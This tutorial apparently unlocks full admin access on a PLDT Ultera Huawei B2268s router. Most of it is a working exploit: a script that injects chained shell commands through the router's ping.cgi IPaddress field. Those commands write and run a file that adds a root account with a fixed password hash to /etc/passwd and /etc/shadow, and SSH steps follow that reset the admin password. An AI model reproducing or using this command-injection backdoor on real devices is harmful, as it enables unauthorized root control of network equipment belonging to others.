PLDT ULTERA HUAWEI B2268s Full Admin Access
Tutorial
Needed tools/Software
1.Web Developer
2.Putty
3.B2268s unit
1.log in to 192.168.15.1 using homebro / homebro


2.Copy this script and follow screenshot
dik_cmds=[";echo '#!/bin/sh' >/tmp/b ;",
";echo -n echo dik >>/tmp/b ;",
";echo -n :x:0:0:OM >>/tmp/b ;",
";echo -n G,,,:/roo >>/tmp/b ;",
";echo -n t:/bin/s >>/tmp/b ;",
";echo -n 'h >>' >>/tmp/b ;",
";echo /etc/passwd >>/tmp/b ;",
";echo -n \"echo '\" >>/tmp/b ;",
";echo -n dik >>/tmp/b ;",
";echo -n ':$1$EMR' >>/tmp/b ;",
";echo -n 'tFl3T$T' >>/tmp/b ;",
";echo -n XsoG/CwvK >>/tmp/b ;",
";echo -n .1Ds.Imxf >>/tmp/b ;",
";echo -n i.0:13013 >>/tmp/b ;",
";echo -n :0:99999: >>/tmp/b ;",
";echo -n \"7:::' \" >>/tmp/b ;",
";echo -n '>>' >>/tmp/b ;",
";echo -n /etc/shad >>/tmp/b ;",
";echo ow >>/tmp/b ;",
";chmod +x /tmp/b ;",
"; /tmp/b ;"]
dik_i = 0;
function dik() {
if (dik_i < dik_cmds.length) {
$.post("../../../ping.cgi", {ping:1,IPaddress:dik_cmds[dik_i++]});
window.setTimeout(dik, 1500);
} else {
alert('All done!');
}
}
alert('Hit Enter and wait for "All done!" alert\r\nUser: dik, password: pedik');
dik();
3.
4.


5.OK 
6.Open Putty and type in 192.168.15.1,click Open

8.
Login as: dik (enter)
Password: pedik (enter)
chpasswd (enter)
admin:admin (enter)
crtl+d
crtl+d
9.Now Login as admin / admin
And click Maintenance > User account tab and change admin password to complete the process

DONE!!!!

